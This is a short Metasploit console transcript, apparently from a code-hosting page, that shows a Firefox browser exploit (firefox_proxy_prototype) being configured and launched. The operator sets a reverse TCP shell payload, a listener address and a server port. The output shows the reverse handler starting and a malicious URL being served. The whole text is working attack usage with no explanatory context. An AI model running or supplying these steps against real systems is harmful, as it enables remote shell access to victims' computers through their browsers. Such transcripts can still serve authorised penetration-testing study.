 msf > use exploit/multi/browser/firefox_proxy_prototype
msf exploit(firefox_proxy_prototype) > set payload firefox/shell_reverse_tcp
payload => firefox/shell_reverse_tcp
msf exploit(firefox_proxy_prototype) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf exploit(firefox_proxy_prototype) > set SRVPORT 12306
SRVPORT => 12306
msf exploit(firefox_proxy_prototype) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.211.55.2:4444
msf exploit(firefox_proxy_prototype) > [*] Using URL: http://0.0.0.0:12306/m0EbugSmqwCW1PP
[*]  Local IP: http://192.168.199.212:12306/m0EbugSmqwCW1PP
[*] Server started.